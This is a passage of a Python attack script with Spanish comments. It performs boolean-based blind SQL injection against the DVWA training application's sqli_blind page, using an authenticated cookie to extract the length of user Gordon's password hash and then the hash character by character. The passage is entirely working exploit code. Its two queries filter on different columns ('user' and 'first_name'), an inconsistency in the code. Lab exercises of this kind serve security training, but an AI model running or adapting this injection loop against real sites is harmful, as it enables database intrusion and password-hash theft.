 111
112 # Obtener longitud del hash del usuario Gordon
113 for longitud_hash in range(1, 50):
114     inyeccion = f"2' AND (SELECT length(password) FROM users WHERE user='gordon')={longitud_hash} -- -"
115     resp = requests.get(url=server + f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",
116                         headers={"Cookie": cookie})
117     if "User ID exists in the database." in resp.text:
118         break
119 print("La longitud del hash del usuario Gordon es ", longitud_hash)
120
121 # Obtener el hash del usuario Gordon
122 hash_gordon = ""
123 for posicion in range(1, longitud_hash + 1):
124     for caracter in range(48, 123):
125         inyeccion = f"2' AND ascii(substr((SELECT password FROM users WHERE first_name='gordon'),{posicion},1))={caracter} -- -"
126         resp = requests.get(url=server + f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",
127                             headers={"Cookie": cookie})
128
129         if "User ID exists in the database." in resp.text:
130             hash_gordon += chr(caracter)
131             break
132 print("El hash del usuario Gordon es ", hash_gordon)